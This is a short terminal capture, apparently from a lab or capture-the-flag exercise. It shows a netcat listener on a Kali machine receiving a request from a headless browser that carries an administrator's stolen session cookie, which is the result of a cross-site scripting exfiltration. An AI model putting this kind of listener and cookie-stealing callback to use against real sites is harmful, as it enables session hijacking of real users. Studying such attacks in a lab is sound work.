 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1337
listening on [any] 1337 ...
10.10.55.229: inverse host lookup failed: Unknown host
connect to [10.18.78.136] from (UNKNOWN) [10.10.55.229] 56668
GET /mine.html?cookie=authid=2564799a4e6689972f6d9e1c7b406f87065cbf65 HTTP/1.1
Host: 10.18.78.136:1337
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/77.0.3844.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://localhost:3000/admin
Accept-Encoding: gzip, deflate